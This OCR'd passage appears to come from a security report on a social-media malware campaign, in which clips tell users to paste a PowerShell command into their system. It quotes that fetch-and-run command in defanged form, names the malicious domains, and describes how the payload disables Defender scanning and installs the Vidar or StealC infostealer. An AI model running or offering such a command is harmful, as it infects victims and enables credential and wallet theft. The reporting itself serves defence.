
accounts such as @gitallowed, @sysglow.wow, and
others now removed, the clips often follow a simple,
persuasive pattern: they instruct users to open
PowerShell and run a command such as:
iex (irm hxxps://allaivo[.]me/spotify)
The command fetches a PowerShell script from the
linked domain, which then creates hidden directories
in APPDATA and LOCALAPPDATA, excludes them from
Windows Defender scans, and downloads a secondary
payload from hxxps://amssh[.]co/file.exe. This payload
is identified as either Vidar or StealC, two widely
deployed information stealers with capabilities
including browser credential theft, exfiltration of
saved login data, cryptocurrency wallet targeting, and
session hijacking.